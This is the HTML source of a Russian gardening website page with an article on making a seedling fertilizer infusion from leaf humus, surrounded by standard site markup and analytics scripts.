		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<!--[if lte IE 9]><script src="//cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="//cdn.jsDelivr.net/g/html5shiv@3.7.2(html5shiv.min.js),respond@1.4.2,selectivizr@1.0.3b"></script><![endif]-->

	
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/scripts.js"></script>
	<script src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/js/menu.js"></script>

	
	<script src="/ads.js"></script>
	<script src="/copyright.js"></script>
	<script src="/ga.js"></script>                             
</head>

<body>

<div class="page">
<div class="wrapper">

	<header class="header">

		<a href="https://vasha-teplitsa.ru/" class="header__logo" rel="nofollow">Портал о строительстве и обустройстве теплиц</a>
		<div class="social  header__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<form method="get" action="https://vasha-teplitsa.ru/" class="search-form">
			<input type="search" placeholder="Введите запрос для поиска по сайту..." value="" name="s" class="search-form__field" />
			<input type="submit" value="" class="search-form__button" />
		</form>

			<!--Мобильное меню begin-->
			<div class="mobile-menu visible-xs">
				<div id="topbar">
					<div class="wrp">
						<a class="icon irss" rel="nofollow" target="_blank" href="/feed"></a>
					</div>
				</div>
			<a href="https://vasha-teplitsa.ru" class="logo-link">Ваша теплица</a>
			    <div id="toggle">
			    	<img src="https://vasha-teplitsa.ru/wp-content/themes/vasha-teplitsa_v2/i/menu.png" alt="Show" />
			    </div>
        		<div id="popout">
        		      <div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-12602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12602"><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание и уход за растениями</a></li>
<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://vasha-teplitsa.ru/karkas">Возведение каркаса</a></li>
<li id="menu-item-12604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12604"><a href="https://vasha-teplitsa.ru/video/vozvedenie-teplic">Строительство и сборка</a></li>
<li id="menu-item-12605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12605"><a href="https://vasha-teplitsa.ru/video/vnutri">Внутреннее обустройство</a></li>
<li id="menu-item-12606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12606"><a href="https://vasha-teplitsa.ru/video/rassada">Подготовка рассады</a></li>
<li id="menu-item-12608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12608"><a href="https://vasha-teplitsa.ru/sovety">Полезные советы</a></li>
<li id="menu-item-12609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12609"><a href="https://vasha-teplitsa.ru/vopros/rasteniya">Вопросы по выращиванию растений</a></li>
</ul></div>        		</div>
			</div>
			<!--Мобильное меню end -->

				

		<nav class="header__cats">
			<ul>
				<li><a href="https://vasha-teplitsa.ru/karkas">Возведение<br /> каркаса</a></li>
				<li><a href="https://vasha-teplitsa.ru/communikacii">Проведение<br /> коммуникаций</a></li>
				<li><a href="https://vasha-teplitsa.ru/obustroistvo">Внутреннее<br /> обустройство</a></li>
				<li><a class="current" href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка<br /> рассады</a></li>
				<li><a href="https://vasha-teplitsa.ru/virashivanie">Выращивание<br /> растений</a></li>
				<li><a href="https://vasha-teplitsa.ru/promishlennie-modeli">Промышленные<br /> модели</a></li>
			</ul>
		</nav>

	</header><!-- #header -->

	<div class="middle">

		<div class="container">
			<main class="content">

				<div class="breadcrumbs"><a href="https://vasha-teplitsa.ru/" class="home">Ваша-Теплица</a> <span class="divider"></span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://vasha-teplitsa.ru/podgotovka-rassady">Подготовка рассады</a></span><span class="arrow"></span></div>
						
				<article class="post">
					<h1 class="post__headline">Как я готовлю полезную подкормку для рассады из листового перегноя</h1>
					<div class="post__entry">

												<img src="/wp-content/themes/vasha-teplitsa_v2/cache/9d61c9fb5_200x200.png" width="200" height="200" alt="Как я готовлю полезную подкормку для рассады из листового перегноя" class="post__image" />											<!-- google_ad_section_start --><!-- google_ad_section_start -->
<div class="fpm_start"></div>
<p>Я садовод с большим стажем, но только недавно понял, как эффективно можно использовать опавшие листья плодовых деревьев из моего сада. Начинаю собирать их с осени и закладываю для листового перегноя, а потом использую его как отличное средство для подкормки рассады. И, заметьте, без единой копейки получаю полезное для молодых растений удобрение.</p>
<p>В моем саду много косточковых деревьев, а рядом поляна, на которой растут ясень, береза, ива. Я осенью собираю листья со своего участка, добавляю опад вышеперечисленных деревьев и закладываю для получения листового перегноя.</p>
<p>Если добавляю листья кустарников, боярышника, то мне приходится предварительно их измельчать, так как я заметил, что они разлагаются дольше. В таком составе много азота и кальция. Один из способов применения листового перегноя — это сделать настой для полива.</p>
<p><img fetchpriority="high" decoding="async" class="wp-image-15472 size-full" src="https://vasha-teplitsa.ru/wp-content/uploads/2020/02/imagetools4.jpg" alt="" width="800" height="511" srcset="https://vasha-teplitsa.ru/wp-content/uploads/2020/02/imagetools4.jpg 800w, https://vasha-teplitsa.ru/wp-content/uploads/2020/02/imagetools4-125x80.jpg 125w, https://vasha-teplitsa.ru/wp-content/uploads/2020/02/imagetools4-550x351.jpg 550w, https://vasha-teplitsa.ru/wp-content/uploads/2020/02/imagetools4-768x491.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>Поступаю следующим образом:</p>
<ol>
<li>Беру ведро с листовым перегноем и заливаю его водой.</li>
<li>Тщательно перемешиваю и оставляю состав настаиваться не менее 24 часов.</li>
<li>Процеживаю настой, переливаю его в емкость.</li>
<li>Даю еще отстояться, пока мелкие частички не осядут на дно.</li>
<li>Снова переливаю светлую часть настоя в чистую бутылку.</li>
<li>Использую его для полива рассады.</li>
</ol>
<p>А для приготовления большого количества такого удобрения раствор заготавливаю в специальных бочках:</p>
<ol>
<li>На 1 кг перегноя беру 10 л воды.</li>
<li>Настаиваю до 2 суток.</li>
<li>Поливаю составом растения с помощью насоса, опущенного в емкость.</li>
</ol>
<p>Процеживать настой из бочки — дело хлопотное, поэтому перед погружением на насос надеваю «ситечко» (использую сетчатый мешок для стирки деликатных вещей или тюль, фатин). Можно положить сетку с мелкими ячейками прямо на жидкость и затем опустить насос.</p>
<p>Я научился делать такой настой и освоил разные способы полива им от соседских дачников, которые называют компост из листьев садовым «золотом», потому что раствор из него отлично помогает при выращивании рассады. В этой вытяжке содержатся почти все микро и макроэлементы, необходимые для питания молодых растений.</p>
<p>Но самое главное: в этом удобрении нет химии, так как сделано оно из натурального компонента. Экологичность нынче в тренде во всех сферах жизни, а в выращивании продукции имеет первостепенную важность. Так что перенимайте опыт и выращивайте овощи (огурцы, томаты, баклажаны, бахчевые) без химии. Кстати, таким настоем можно поливать и ряд комнатных растений.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://vasha-teplitsa.ru/author/iarriba" rel="nofollow">iarriba</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="15471" data-total="1" data-rating="5" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:100%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(1 голос, среднее: 5 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/vopros/rasteniya/vytyagivanie-rassady-tomatov.html' title='Как предотвратить вытягивание рассады томатов?'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2013/04/tepliza60.jpg" class="wp-post-image" alt="Как предотвратить вытягивание рассады томатов?" ></span><span class="yarpp-thumbnail-title">Как предотвратить вытягивание рассады томатов?</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-rassady.html' title='Общие правила посадки и выращивания рассады для последующей высадки в грунт'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2014/03/win07.jpg" class="wp-post-image" alt="Общие правила посадки и выращивания рассады для последующей высадки в грунт" ></span><span class="yarpp-thumbnail-title">Общие правила посадки и выращивания рассады для последующей высадки в грунт</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://vasha-teplitsa.ru/sovety/goryachie-buterbrody-s-kartoshkoy-na-skovorode.html' title='Горячие бутерброды с картошкой: теперь готовлю только так'>
<span class="yarpp-thumbnail-default"><img src="https://vasha-teplitsa.ru/wp-content/uploads/2019/08/post_5d4e7c889a571.jpg" class="wp-post-image" alt="Горячие бутерброды с картошкой: теперь готовлю только так" ></span><span class="yarpp-thumbnail-title">Горячие бутерброды с картошкой: теперь готовлю только так</span></a></div>
</div>
</div>
<!-- google_ad_section_end -->

													
					</div><!-- .post__entry -->
				</article><!-- .post -->

         <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>


 			</main><!-- .content -->
		</div><!-- .container -->

		<aside class="sidebar">

				<!--noindex--><div class="sidebar-section  tabs">
				<ul class="sidebar-section__headline  tabs__caption">
					<li class="active">Новые</li>
					<li>популярные</li>
				</ul>
				<div class="tabs__content  active">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/interesnoe/kosmetichka-dlya-dachi-chto-berem-chto-ostavlyaem.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/e2e72fe90_70x70.png" width="70" height="70" alt="Косметичка для дачи — что берем, что оставляем" /><span>Косметичка для дачи — что берем, что оставляем</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/cvety/pochemu-v-almaty-tak-populyarny-gipsofily.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/3c0ab528b_70x70.png" width="70" height="70" alt="Почему в Алматы так популярны гипсофилы" /><span>Почему в Алматы так популярны гипсофилы</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/sposob-borby-ot-pautinnogo-klescha.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/85b387e3f_70x70.png" width="70" height="70" alt="Мой простой способ спасти рассаду от паутинного клеща" /><span>Мой простой способ спасти рассаду от паутинного клеща</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kompaktnye-domashnie-teplitsy-dlya-rassady.html"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/7651da733_70x70.png" width="70" height="70" alt="2 вида мини-теплиц для выращивания рассады в домашних условиях" /><span>2 вида мини-теплиц для выращивания рассады в домашних условиях</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
				
				<div class="tabs__content">
									<ul>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/udobreniya-dlya-kartofelya.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/617789208_70x70.png" width="70" height="70" alt="Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников" /><span>Какие удобрения лучше вносить при посадке картофеля: советы от мастеров-огородников</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/kurinyj-pomet.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/50350a1d4_70x70.png" width="70" height="70" alt="Куриный помёт как удобрение: простая органика в помощь огороднику!" /><span>Куриный помёт как удобрение: простая органика в помощь огороднику!</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/bananovaya-kozhura.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/67b1b5cba_70x70.png" width="70" height="70" alt="Удобрение из банановой кожуры: необычное применение привычного продукта" /><span>Удобрение из банановой кожуры: необычное применение привычного продукта</span></a></li>
									<li><a href="https://vasha-teplitsa.ru/virashivanie/vyrashhivanie-tomatov-v-teplice.html" rel="nofollow"><img src="/wp-content/themes/vasha-teplitsa_v2/cache/a1d7e3393_70x70.png" width="70" height="70" alt="Посадка и выращивание помидоров в теплице: обзор технологии от А до Я" /><span>Посадка и выращивание помидоров в теплице: обзор технологии от А до Я</span></a></li>
								</ul>
						</div><!-- .tabs__content -->
			</div><!-- .sidebar-section --><!--/noindex-->
	
		<!--noindex-->

			<a href="https://vasha-teplitsa.ru/video" rel="nofollow" class="sidebar-link  sidebar-link--video">
				<div class="sidebar-link__title">Полезные видео-ролики</div>
				<div class="sidebar-link__desc">Огромная подборка видео о строительстве теплиц + секреты садоводов-профессионалов</div>
			</a>

			<a href="https://vasha-teplitsa.ru/stroitelnye-kalkulyatory.html" rel="nofollow" class="sidebar-link  sidebar-link--calc">
				<div class="sidebar-link__title">Калькуляторы</div>
				<div class="sidebar-link__desc">БЕСПЛАТНЫЕ онлайн-расчеты, которые помогут вам по хозяйству</div>
			</a>

			<form target="_blank" action="https://subscribe.ru/member/quick" method="get" class="subs-form">
				<div class="subs-form__headline">Получайте обновления на свой e-mail</div>
				<div class="podpiska">Рассылка выходит один раз в месяц - только самые интересные материалы. Никакого спама и рекламы!</div>
				<input type="text" name="email" placeholder="Введите сюда ваш e-mail" class="subs-form__field" />
				<input  type="submit" value="Подписаться" class="subs-form__button" />
				<input type="hidden" name="action" value="quick" />
				<input type="hidden" name="src" value="list_home.build.vashateplitsa" />
				<input type="hidden" name="grp" value="home.build.vashateplitsa" />
			</form>

		<!--/noindex-->


			<div class="flat_side_1">
												                                    
			</div><!-- .sidebar-fixed -->

		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<!--noindex-->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->
	
	<footer class="footer">

		<div class="footer-left">

			<div class="footer__copyright">© 2012-2025 – Vasha-Teplitsa.ru<br /> Портал "Ваша-Теплица" - все права защищены</div>

			<nav class="footer__nav"><ul><li id="menu-item-3713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3713"><a rel="nofollow" href="https://vasha-teplitsa.ru/kontakty.html">Контакты</a></li>
<li id="menu-item-4228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4228"><a rel="nofollow" href="https://vasha-teplitsa.ru/reklama.html">Рекламодателям</a></li>
<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://vasha-teplitsa.ru/karta-sajta.html">Карта сайта</a></li>
</ul></nav>
		</div><!-- .footer-left -->

		<div class="social  footer__social">
	Присоединяйтесь в социальных сетях
	<!--noindex-->
	<ul>
		<li><a href="https://vk.com/orchardo" rel="nofollow" title="ВКонтакте" class="vk" target="_blank">ВКонтакте</a></li>
		<li><a href="https://ok.ru/priusadebniy.uchastok" rel="nofollow" title="Одноклассники" class="ok" target="_blank">Одноклассники</a></li>
	</ul>
	<!--/noindex-->
</div><!-- .social -->
		<div class="footer__note">Все материалы, размещенные на сайте, являются собственностью редакции. Копирование и цитирование допускается только при использовании активной ссылки на этот сайт.</div>


		<div class="footer-right">

			<div class="footer__counter">
				
			</div><!-- .footer__counter -->

		</div><!-- .footer-right -->

	</footer><!-- .footer -->
	<!--/noindex-->



</div><!-- .wrapper -->
</div><!-- .page -->

<!-- Yandex.Metrika counter --><script type="text/javascript">var yaParams = {/*Здесь параметры визита*/};</script><script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter17090194 = new Ya.Metrika({id:17090194, webvisor:true, clickmap:true, trackLinks:true, accurateTrackBounce:true,params:window.yaParams||{ }}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/17090194" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61592011-45', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3119628", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3119628;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")
//--></script>
<!--/LiveInternet-->			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='fotorama.min.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css' href='https://vasha-teplitsa.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" id="anycomment-js-bundle-js-extra">
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"15471","nonce":"f310aa63e1","locale":"ru_RU","restUrl":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/vasha-teplitsa.ru\/wp-login.php?action=logout&amp;_wpnonce=6b49b1a91b&redirect_to=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html#comments","postUrl":"https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html"},"post":{"id":15471,"permalink":"https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/vasha-teplitsa.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/vasha-teplitsa.ru\/podgotovka-rassady\/podkormka-dlya-rassady-iz-listovogo-peregnoya.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/vasha-teplitsa.ru\/wp-login.php?redirect_to=https%3A%2F%2Fvasha-teplitsa.ru%2Fpodgotovka-rassady%2Fpodkormka-dlya-rassady-iz-listovogo-peregnoya.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Le_AX0UAAAAAFjguuFNJUHri7mz0Yzr1Ars_boW","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b 